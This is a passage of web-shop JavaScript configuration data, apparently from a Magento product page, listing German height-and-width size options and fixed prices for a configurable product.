900mm"},"660":{"prices":{"oldPrice":{"amount":412,"adjustments":[]},"basePrice":{"amount":412},"finalPrice":{"amount":412}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 1000mm"},"661":{"prices":{"oldPrice":{"amount":486,"adjustments":[]},"basePrice":{"amount":486},"finalPrice":{"amount":486}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 1200mm"},"662":{"prices":{"oldPrice":{"amount":560,"adjustments":[]},"basePrice":{"amount":560},"finalPrice":{"amount":560}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 1400mm"},"663":{"prices":{"oldPrice":{"amount":634,"adjustments":[]},"basePrice":{"amount":634},"finalPrice":{"amount":634}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 1600mm"},"664":{"prices":{"oldPrice":{"amount":708,"adjustments":[]},"basePrice":{"amount":708},"finalPrice":{"amount":708}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 1800mm"},"665":{"prices":{"oldPrice":{"amount":782,"adjustments":[]},"basePrice":{"amount":782},"finalPrice":{"amount":782}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 2000mm"},"666":{"prices":{"oldPrice":{"amount":856,"adjustments":[]},"basePrice":{"amount":856},"finalPrice":{"amount":856}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 2200mm"},"667":{"prices":{"oldPrice":{"amount":929,"adjustments":[]},"basePrice":{"amount":929},"finalPrice":{"amount":929}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 2400mm"},"668":{"prices":{"oldPrice":{"amount":1,"adjustments":[]},"basePrice":{"amount":1},"finalPrice":{"amount":1}},"type":"fixed","name":"H\u00f6he 2300mm, Breite 2600mm"}},"114":{"647":{"prices":{"oldPrice":{"amount":343,"adjustments":[]},"basePrice":{"amount":343},"finalPrice":{"amount":343}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 800mm"},"648":{"prices":{"oldPrice":{"amount":380,"adjustments":[]},"basePrice":{"amount":380},"finalPrice":{"amount":380}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 900mm"},"649":{"prices":{"oldPrice":{"amount":418,"adjustments":[]},"basePrice":{"amount":418},"finalPrice":{"amount":418}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 1000mm"},"650":{"prices":{"oldPrice":{"amount":493,"adjustments":[]},"basePrice":{"amount":493},"finalPrice":{"amount":493}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 1200mm"},"651":{"prices":{"oldPrice":{"amount":568,"adjustments":[]},"basePrice":{"amount":568},"finalPrice":{"amount":568}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 1400mm"},"652":{"prices":{"oldPrice":{"amount":643,"adjustments":[]},"basePrice":{"amount":643},"finalPrice":{"amount":643}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 1600mm"},"653":{"prices":{"oldPrice":{"amount":718,"adjustments":[]},"basePrice":{"amount":718},"finalPrice":{"amount":718}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 1800mm"},"654":{"prices":{"oldPrice":{"amount":793,"adjustments":[]},"basePrice":{"amount":793},"finalPrice":{"amount":793}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 2000mm"},"655":{"prices":{"oldPrice":{"amount":868,"adjustments":[]},"basePrice":{"amount":868},"finalPrice":{"amount":868}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 2200mm"},"656":{"prices":{"oldPrice":{"amount":943,"adjustments":[]},"basePrice":{"amount":943},"finalPrice":{"amount":943}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 2400mm"},"657":{"prices":{"oldPrice":{"amount":1.02,"adjustments":[]},"basePrice":{"amount":1.02},"finalPrice":{"amount":1.02}},"type":"fixed","name":"H\u00f6he 2400mm, Breite 2600mm"}},"113":{"636":{"prices":{"oldPrice":{"amount":351,"adjustments":[]},"basePrice":{"amount":351},"finalPrice":{"amount":351}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 800mm"},"637":{"prices":{"oldPrice":{"amount":390,"adjustments":[]},"basePrice":{"amount":390},"finalPrice":{"amount":390}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 900mm"},"638":{"prices":{"oldPrice":{"amount":429,"adjustments":[]},"basePrice":{"amount":429},"finalPrice":{"amount":429}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 1000mm"},"639":{"prices":{"oldPrice":{"amount":506,"adjustments":[]},"basePrice":{"amount":506},"finalPrice":{"amount":506}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 1200mm"},"640":{"prices":{"oldPrice":{"amount":583,"adjustments":[]},"basePrice":{"amount":583},"finalPrice":{"amount":583}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 1400mm"},"641":{"prices":{"oldPrice":{"amount":660,"adjustments":[]},"basePrice":{"amount":660},"finalPrice":{"amount":660}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 1600mm"},"642":{"prices":{"oldPrice":{"amount":738,"adjustments":[]},"basePrice":{"amount":738},"finalPrice":{"amount":738}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 1800mm"},"643":{"prices":{"oldPrice":{"amount":815,"adjustments":[]},"basePrice":{"amount":815},"finalPrice":{"amount":815}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 2000mm"},"644":{"prices":{"oldPrice":{"amount":892,"adjustments":[]},"basePrice":{"amount":892},"finalPrice":{"amount":892}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 2200mm"},"645":{"prices":{"oldPrice":{"amount":969,"adjustments":[]},"basePrice":{"amount":969},"finalPrice":{"amount":969}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 2400mm"},"646":{"prices":{"oldPrice":{"amount":1.05,"adjustments":[]},"basePrice":{"amount":1.05},"finalPrice":{"amount":1.05}},"type":"fixed","name":"H\u00f6he 2500mm, Breite 2600mm"}}};
		window.dynamicOptions143 = jQuery.extend({}, window.DynamicProductOptions);
        window.dynamicOptions143.initialize({"form_style":"list_div","appearance":"on_product_view","absolute_pricing":"0","absolute_sku":"0","sku_order":"","absolute_weight":"0","product_id":"143","is_configured":false,"is_grouped":false,"option_errors":[],"error_message":"","product_type":"simple","configure_product_message":"Please configure the product","out_of_stock_message":"out of stock","section_conditions":[],"options_qty":[],"extra_js":""}, [{"id":110,"item_count":11,"option_id":110,"title":"H\u00f6he 1.800mm","type":"radio","is_require":"0","order":1,"items":[{"item_count":"603","option_id":110,"option_type_id":603,"title":"H\u00f6he 1800mm, Breite 800mm","price":"297.00","price_type":"fixed","sku":"","order":1,"sort_order":1,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"604","option_id":110,"option_type_id":604,"title":"H\u00f6he 1800mm, Breite 900mm","price":"329.00","price_type":"fixed","sku":"","order":2,"sort_order":2,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"605","option_id":110,"option_type_id":605,"title":"H\u00f6he 1800mm, Breite 1000mm","price":"360.00","price_type":"fixed","sku":"","order":3,"sort_order":3,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"606","option_id":110,"option_type_id":606,"title":"H\u00f6he 1800mm, Breite 1200mm","price":"424.00","price_type":"fixed","sku":"","order":4,"sort_order":4,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"607","option_id":110,"option_type_id":607,"title":"H\u00f6he 1800mm, Breite 1400mm","price":"488.00","price_type":"fixed","sku":"","order":5,"sort_order":5,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"608","option_id":110,"option_type_id":608,"title":"H\u00f6he 1800mm, Breite 1600mm","price":"551.00","price_type":"fixed","sku":"","order":6,"sort_order":6,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"609","option_id":110,"option_type_id":609,"title":"H\u00f6he 1800mm, Breite 1800mm","price":"615.00","price_type":"fixed","sku":"","order":7,"sort_order":7,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"610","option_id":110,"option_type_id":610,"title":"H\u00f6he 1800mm, Breite 2000mm","price":"678.00","price_type":"fixed","sku":"","order":8,"sort_order":8,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"611","option_id":110,"option_type_id":611,"title":"H\u00f6he 1800mm, Breite 2200mm","price":"742.00","price_type":"fixed","sku":"","order":9,"sort_order":9,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"612","option_id":110,"option_type_id":612,"title":"H\u00f6he 1800mm, Breite 2400mm","price":"806.00","price_type":"fixed","sku":"","order":10,"sort_order":10,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"613","option_id":110,"option_type_id":613,"title":"H\u00f6he 1800mm, Breite 2600mm","price":"869.00","price_type":"fixed","sku":"","order":11,"sort_order":11,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false}],"section_order":1,"internal_id":1,"visibility":"visible","sort_order":1,"visibility_action":"","customer_group":"","itoris_option_id":"4340","img_src":null},{"id":111,"item_count":11,"option_id":111,"title":"H\u00f6he 1.850mm","type":"radio","is_require":"0","order":2,"items":[{"item_count":"614","option_id":111,"option_type_id":614,"title":"H\u00f6he 1850mm, Breite 800mm","price":"301.00","price_type":"fixed","sku":"","order":1,"sort_order":1,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"615","option_id":111,"option_type_id":615,"title":"H\u00f6he 1850mm, Breite 900mm","price":"334.00","price_type":"fixed","sku":"","order":2,"sort_order":2,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"616","option_id":111,"option_type_id":616,"title":"H\u00f6he 1850mm, Breite 1000mm","price":"366.00","price_type":"fixed","sku":"","order":3,"sort_order":3,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"617","option_id":111,"option_type_id":617,"title":"H\u00f6he 1850mm, Breite 1200mm","price":"431.00","price_type":"fixed","sku":"","order":4,"sort_order":4,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"618","option_id":111,"option_type_id":618,"title":"H\u00f6he 1850mm, Breite 1400mm","price":"496.00","price_type":"fixed","sku":"","order":5,"sort_order":5,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"619","option_id":111,"option_type_id":619,"title":"H\u00f6he 1850mm, Breite 1600mm","price":"560.00","price_type":"fixed","sku":"","order":6,"sort_order":6,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"620","option_id":111,"option_type_id":620,"title":"H\u00f6he 1850mm, Breite 1800mm","price":"625.00","price_type":"fixed","sku":"","order":7,"sort_order":7,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"621","option_id":111,"option_type_id":621,"title":"H\u00f6he 1850mm, Breite 2000mm","price":"690.00","price_type":"fixed","sku":"","order":8,"sort_order":8,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"622","option_id":111,"option_type_id":622,"title":"H\u00f6he 1850mm, Breite 2200mm","price":"755.00","price_type":"fixed","sku":"","order":9,"sort_order":9,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"623","option_id":111,"option_type_id":623,"title":"H\u00f6he 1805mm, Breite 2400mm","price":"819.00","price_type":"fixed","sku":"","order":10,"sort_order":10,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"624","option_id":111,"option_type_id":624,"title":"H\u00f6he 1805mm, Breite 2600mm","price":"884.00","price_type":"fixed","sku":"","order":11,"sort_order":11,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false}],"sort_order":2,"section_order":1,"internal_id":2,"visibility":"visible","visibility_action":"","customer_group":"","itoris_option_id":"4341","img_src":null},{"id":112,"item_count":11,"option_id":112,"title":"H\u00f6he 1.900mm","type":"radio","is_require":"0","order":3,"items":[{"item_count":"625","option_id":112,"option_type_id":625,"title":"H\u00f6he 1900mm, Breite 800mm","price":"306.00","price_type":"fixed","sku":"","order":1,"sort_order":1,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"626","option_id":112,"option_type_id":626,"title":"H\u00f6he 1900mm, Breite 900mm","price":"339.00","price_type":"fixed","sku":"","order":2,"sort_order":2,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"627","option_id":112,"option_type_id":627,"title":"H\u00f6he 1900mm, Breite 1000mm","price":"372.00","price_type":"fixed","sku":"","order":3,"sort_order":3,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"628","option_id":112,"option_type_id":628,"title":"H\u00f6he 1900mm, Breite 1200mm","price":"438.00","price_type":"fixed","sku":"","order":4,"sort_order":4,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"629","option_id":112,"option_type_id":629,"title":"H\u00f6he 1900mm, Breite 1400mm","price":"504.00","price_type":"fixed","sku":"","order":5,"sort_order":5,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"630","option_id":112,"option_type_id":630,"title":"H\u00f6he 1900mm, Breite 1600mm","price":"569.00","price_type":"fixed","sku":"","order":6,"sort_order":6,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"631","option_id":112,"option_type_id":631,"title":"H\u00f6he 1900mm, Breite 1800mm","price":"635.00","price_type":"fixed","sku":"","order":7,"sort_order":7,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"632","option_id":112,"option_type_id":632,"title":"H\u00f6he 1900mm, Breite 2000mm","price":"701.00","price_type":"fixed","sku":"","order":8,"sort_order":8,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"633","option_id":112,"option_type_id":633,"title":"H\u00f6he 1900mm, Breite 2200mm","price":"767.00","price_type":"fixed","sku":"","order":9,"sort_order":9,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"634","option_id":112,"option_type_id":634,"title":"H\u00f6he 1900mm, Breite 2400mm","price":"833.00","price_type":"fixed","sku":"","order":10,"sort_order":10,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"635","option_id":112,"option_type_id":635,"title":"H\u00f6he 1900mm, Breite 2600mm","price":"899.00","price_type":"fixed","sku":"","order":11,"sort_order":11,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false}],"sort_order":3,"section_order":1,"internal_id":3,"visibility":"visible","visibility_action":"","customer_group":"","itoris_option_id":"4342","img_src":null},{"id":119,"item_count":11,"option_id":119,"title":"H\u00f6he 1.950mm","type":"radio","is_require":"0","order":4,"items":[{"item_count":"702","option_id":119,"option_type_id":702,"title":"H\u00f6he 1950mm, Breite 800mm","price":"311.00","price_type":"fixed","sku":"","order":1,"sort_order":1,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"703","option_id":119,"option_type_id":703,"title":"H\u00f6he 1950mm, Breite 900mm","price":"344.00","price_type":"fixed","sku":"","order":2,"sort_order":2,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"704","option_id":119,"option_type_id":704,"title":"H\u00f6he 1950mm, Breite 1000mm","price":"378.00","price_type":"fixed","sku":"","order":3,"sort_order":3,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"705","option_id":119,"option_type_id":705,"title":"H\u00f6he 1950mm, Breite 1200mm","price":"445.00","price_type":"fixed","sku":"","order":4,"sort_order":4,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"706","option_id":119,"option_type_id":706,"title":"H\u00f6he 1950mm, Breite 1400mm","price":"512.00","price_type":"fixed","sku":"","order":5,"sort_order":5,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"707","option_id":119,"option_type_id":707,"title":"H\u00f6he 1950mm, Breite 1600mm","price":"579.00","price_type":"fixed","sku":"","order":6,"sort_order":6,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"708","option_id":119,"option_type_id":708,"title":"H\u00f6he 1950mm, Breite 1800mm","price":"646.00","price_type":"fixed","sku":"","order":7,"sort_order":7,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"709","option_id":119,"option_type_id":709,"title":"H\u00f6he 1950mm, Breite 2000mm","price":"713.00","price_type":"fixed","sku":"","order":8,"sort_order":8,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"710","option_id":119,"option_type_id":710,"title":"H\u00f6he 1950mm, Breite 2200mm","price":"780.00","price_type":"fixed","sku":"","order":9,"sort_order":9,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"711","option_id":119,"option_type_id":711,"title":"H\u00f6he 1950mm, Breite 2400mm","price":"847.00","price_type":"fixed","sku":"","order":10,"sort_order":10,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"712","option_id":119,"option_type_id":712,"title":"H\u00f6he 1950mm, Breite 2600mm","price":"914.00","price_type":"fixed","sku":"","order":11,"sort_order":11,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false}],"sort_order":4,"section_order":1,"internal_id":4,"visibility":"visible","visibility_action":"","customer_group":"","itoris_option_id":"4343","img_src":null},{"id":118,"item_count":11,"option_id":118,"title":"H\u00f6he 2.000mm","type":"radio","is_require":"0","order":5,"items":[{"item_count":"691","option_id":118,"option_type_id":691,"title":"H\u00f6he 2000mm, Breite 800mm","price":"311.00","price_type":"fixed","sku":"","order":1,"sort_order":1,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"692","option_id":118,"option_type_id":692,"title":"H\u00f6he 2000mm, Breite 900mm","price":"345.00","price_type":"fixed","sku":"","order":2,"sort_order":2,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"693","option_id":118,"option_type_id":693,"title":"H\u00f6he 2000mm, Breite 1000mm","price":"379.00","price_type":"fixed","sku":"","order":3,"sort_order":3,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"694","option_id":118,"option_type_id":694,"title":"H\u00f6he 2000mm, Breite 1200mm","price":"446.00","price_type":"fixed","sku":"","order":4,"sort_order":4,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"695","option_id":118,"option_type_id":695,"title":"H\u00f6he 2000mm, Breite 1400mm","price":"513.00","price_type":"fixed","sku":"","order":5,"sort_order":5,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"696","option_id":118,"option_type_id":696,"title":"H\u00f6he 2000mm, Breite 1600mm","price":"580.00","price_type":"fixed","sku":"","order":6,"sort_order":6,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"697","option_id":118,"option_type_id":697,"title":"H\u00f6he 2000mm, Breite 1800mm","price":"648.00","price_type":"fixed","sku":"","order":7,"sort_order":7,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"698","option_id":118,"option_type_id":698,"title":"H\u00f6he 2000mm, Breite 2000mm","price":"715.00","price_type":"fixed","sku":"","order":8,"sort_order":8,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"699","option_id":118,"option_type_id":699,"title":"H\u00f6he 2000mm, Breite 2200mm","price":"782.00","price_type":"fixed","sku":"","order":9,"sort_order":9,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"700","option_id":118,"option_type_id":700,"title":"H\u00f6he 2000mm, Breite 2400mm","price":"849.00","price_type":"fixed","sku":"","order":10,"sort_order":10,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"701","option_id":118,"option_type_id":701,"title":"H\u00f6he 2000mm, Breite 2600mm","price":"917.00","price_type":"fixed","sku":"","order":11,"sort_order":11,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false}],"sort_order":5,"section_order":1,"internal_id":5,"visibility":"visible","itoris_option_id":"4344","img_src":null},{"id":117,"item_count":11,"option_id":117,"title":"H\u00f6he 2.100mm","type":"radio","is_require":"0","order":6,"items":[{"item_count":"680","option_id":117,"option_type_id":680,"title":"H\u00f6he 2100mm, Breite 800mm","price":"320.00","price_type":"fixed","sku":"","order":1,"sort_order":1,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"681","option_id":117,"option_type_id":681,"title":"H\u00f6he 2100mm, Breite 900mm","price":"355.00","price_type":"fixed","sku":"","order":2,"sort_order":2,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"682","option_id":117,"option_type_id":682,"title":"H\u00f6he 2100mm, Breite 1000mm","price":"390.00","price_type":"fixed","sku":"","order":3,"sort_order":3,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"683","option_id":117,"option_type_id":683,"title":"H\u00f6he 2100mm, Breite 1200mm","price":"459.00","price_type":"fixed","sku":"","order":4,"sort_order":4,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"684","option_id":117,"option_type_id":684,"title":"H\u00f6he 2100mm, Breite 1400mm","price":"529.00","price_type":"fixed","sku":"","order":5,"sort_order":5,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"685","option_id":117,"option_type_id":685,"title":"H\u00f6he 2100mm, Breite 1600mm","price":"598.00","price_type":"fixed","sku":"","order":6,"sort_order":6,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"686","option_id":117,"option_type_id":686,"title":"H\u00f6he 2100mm, Breite 1800mm","price":"668.00","price_type":"fixed","sku":"","order":7,"sort_order":7,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"687","option_id":117,"option_type_id":687,"title":"H\u00f6he 2100mm, Breite 2000mm","price":"737.00","price_type":"fixed","sku":"","order":8,"sort_order":8,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"688","option_id":117,"option_type_id":688,"title":"H\u00f6he 2100mm, Breite 2200mm","price":"807.00","price_type":"fixed","sku":"","order":9,"sort_order":9,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"689","option_id":117,"option_type_id":689,"title":"H\u00f6he 2100mm, Breite 2400mm","price":"876.00","price_type":"fixed","sku":"","order":10,"sort_order":10,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"690","option_id":117,"option_type_id":690,"title":"H\u00f6he 2100mm, Breite 2600mm","price":"945.00","price_type":"fixed","sku":"","order":11,"sort_order":11,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false}],"sort_order":6,"section_order":1,"internal_id":6,"visibility":"visible","itoris_option_id":"4345","img_src":null},{"id":116,"item_count":11,"option_id":116,"title":"H\u00f6he 2.200mm","type":"radio","is_require":"0","order":7,"items":[{"item_count":"669","option_id":116,"option_type_id":669,"title":"H\u00f6he 2200mm, Breite 800mm","price":"329.00","price_type":"fixed","sku":"","order":1,"sort_order":1,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"670","option_id":116,"option_type_id":670,"title":"H\u00f6he 2200mm, Breite 900mm","price":"365.00","price_type":"fixed","sku":"","order":2,"sort_order":2,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"671","option_id":116,"option_type_id":671,"title":"H\u00f6he 2200mm, Breite 1000mm","price":"401.00","price_type":"fixed","sku":"","order":3,"sort_order":3,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"672","option_id":116,"option_type_id":672,"title":"H\u00f6he 2200mm, Breite 1200mm","price":"473.00","price_type":"fixed","sku":"","order":4,"sort_order":4,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"673","option_id":116,"option_type_id":673,"title":"H\u00f6he 2200mm, Breite 1400mm","price":"544.00","price_type":"fixed","sku":"","order":5,"sort_order":5,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"674","option_id":116,"option_type_id":674,"title":"H\u00f6he 2200mm, Breite 1600mm","price":"616.00","price_type":"fixed","sku":"","order":6,"sort_order":6,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"675","option_id":116,"option_type_id":675,"title":"H\u00f6he 2200mm, Breite 1800mm","price":"688.00","price_type":"fixed","sku":"","order":7,"sort_order":7,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"676","option_id":116,"option_type_id":676,"title":"H\u00f6he 2200mm, Breite 2000mm","price":"759.00","price_type":"fixed","sku":"","order":8,"sort_order":8,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"677","option_id":116,"option_type_id":677,"title":"H\u00f6he 2200mm, Breite 2200mm","price":"831.00","price_type":"fixed","sku":"","order":9,"sort_order":9,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"678","option_id":116,"option_type_id":678,"title":"H\u00f6he 2200mm, Breite 2400mm","price":"903.00","price_type":"fixed","sku":"","order":10,"sort_order":10,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"679","option_id":116,"option_type_id":679,"title":"H\u00f6he 2200mm, Breite 2600mm","price":"974.00","price_type":"fixed","sku":"","order":11,"sort_order":11,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false}],"sort_order":7,"section_order":1,"internal_id":7,"visibility":"visible","itoris_option_id":"4346","img_src":null},{"id":115,"item_count":11,"option_id":115,"title":"H\u00f6he 2.300mm","type":"radio","is_require":"0","order":8,"items":[{"item_count":"658","option_id":115,"option_type_id":658,"title":"H\u00f6he 2300mm, Breite 800mm","price":"338.00","price_type":"fixed","sku":"","order":1,"sort_order":1,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"659","option_id":115,"option_type_id":659,"title":"H\u00f6he 2300mm, Breite 900mm","price":"375.00","price_type":"fixed","sku":"","order":2,"sort_order":2,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"660","option_id":115,"option_type_id":660,"title":"H\u00f6he 2300mm, Breite 1000mm","price":"412.00","price_type":"fixed","sku":"","order":3,"sort_order":3,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"661","option_id":115,"option_type_id":661,"title":"H\u00f6he 2300mm, Breite 1200mm","price":"486.00","price_type":"fixed","sku":"","order":4,"sort_order":4,"sku_is_product_id":0,"use_qty":0,"image_src":null,"is_salable":false},{"item_count":"662","option_id":115,"option_type_id":662,"title":"H\u00f6he 2300mm, Breite 